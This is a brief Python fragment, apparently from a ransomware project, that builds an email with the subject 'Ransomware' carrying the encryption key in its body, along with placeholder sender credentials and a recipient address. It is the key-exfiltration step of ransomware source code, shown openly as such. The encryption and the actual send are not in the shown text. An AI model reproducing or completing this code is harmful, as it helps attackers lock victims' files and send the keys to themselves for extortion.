 #message body
message = MIMEMultipart()
message["From"] = "sender"
message["To"] = "receiver"
message["Subject"] = "Ransomware"
body = f"""
Key -> {key}
"""
body_text = MIMEText(body, "plain")
message.attach(body_text)
#mail account info
myMailAdress = "enter_sender_mail"
password = "enter_mail_password"
sendTo = "receiver_mail"